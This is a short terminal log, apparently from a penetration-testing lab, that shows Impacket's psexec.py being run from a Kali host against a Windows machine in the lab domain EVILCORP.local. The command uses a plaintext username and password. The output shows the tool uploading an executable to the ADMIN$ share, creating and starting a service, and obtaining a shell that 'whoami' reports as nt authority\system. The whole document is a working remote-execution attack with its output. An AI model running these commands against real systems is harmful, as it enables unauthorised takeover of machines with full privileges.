 v1g1lant3@kali:~$ psexec.py EVILCORP.local/gideon:'password@123'@172.16.177.50
Impacket v0.9.24.dev1+20210628.154237.94881a6b - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.177.50.....
[*] Found writable share ADMIN$
[*] Uploading file wPIlxifX.exe
[*] Opening SVCManager on 172.16.177.50.....
[*] Creating service YJdz on 172.16.177.50.....
[*] Starting service YJdz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>